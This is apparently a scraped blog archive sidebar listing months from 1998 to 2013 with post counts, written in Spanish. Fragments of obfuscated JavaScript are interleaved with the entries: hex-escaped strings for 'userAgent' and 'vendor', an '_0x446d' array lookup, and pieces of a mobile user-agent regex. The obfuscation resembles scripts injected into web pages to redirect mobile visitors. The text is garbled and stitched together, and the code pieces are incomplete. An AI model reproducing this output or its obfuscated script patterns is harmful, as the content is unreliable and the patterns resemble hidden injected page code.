
Febrero 2013
(40)
Noviembre 2012
(1)
Agosto 2012
(1)
65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72
)
Agosto 2011
(1)
ad)|iris|kindle|lge
Noviembre 2009
(1)
o/i[_0x446d[8]]
Octubre 2009
(1)
Septiembre 2009
(2)
Agosto 2009
(1)
wa|ze)|fetc|fly(\-
Julio 2009
(2)
tp)|hu(aw|tc)|i\-
\-
Junio 2009
(1)
Agosto 2007
(1)
t)|pdxg|pg(13|\-
Agosto 2005
(1)
Agosto 2003
(1)
h\-|shar|sie(\-
|tim\-|t\-
Mayo 2000
(1)
Octubre 1998
(1)
]()+
Marzo 1998
(1)
}}})
Diciembre 1969
(12)